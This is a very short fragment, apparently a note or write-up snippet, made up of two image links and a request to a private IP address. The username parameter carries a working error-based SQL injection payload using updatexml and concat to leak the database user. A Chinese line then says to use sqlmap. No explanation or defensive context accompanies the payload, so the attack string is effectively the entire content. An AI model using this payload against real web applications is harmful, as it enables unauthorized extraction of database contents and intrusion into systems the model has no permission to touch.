 172.172.0.59?username=admin'-updatexml(1,concat(0x7e,user()),1)-'使用sqlmap
